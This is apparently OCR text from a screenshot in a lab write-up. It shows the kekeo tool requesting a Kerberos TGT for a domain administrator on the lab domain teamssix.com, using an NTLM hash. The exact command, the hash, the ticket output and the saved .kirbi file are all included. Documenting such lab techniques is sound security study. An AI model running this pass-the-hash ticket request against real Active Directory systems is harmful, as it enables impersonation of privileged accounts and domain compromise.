 kekeo 2021/7/24 2:59 应用程序
TGT_administrator@TEAMSSIX.COM_krbtgt~teamssix.com@TEAMSSIX.COM.kirbi 2021/9/1 15:48 KIRBI 文件
kekeo 2.1 x64 (oe.eo)
___ _ kekeo 2.1 (x64) built on Jul 23 2021 20:56:45
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ https://blog.gentilkiwi.com/kekeo (oe.eo)
with 10 modules * * */
kekeo # tgt::ask /user:administrator /domain:teamssix.com /ntlm:161cff084477fe596a5db81874498a24
Realm : teamssix.com (teamssix)
User : administrator (administrator)
CName : administrator [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/teamssix.com [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 161cff084477fe db81874498a24
[kdc] name: dc.teamssix.com (auto)
[kdc] addr: 192.168.7.7 (auto)
> Ticket in file 'TGT_administrator@TEAMSSIX.COM_krbtgt~teamssix.com@TEAMSSIX.COM.kirbi'
kekeo #
TeamsSix
TeamsSix
teamssix.com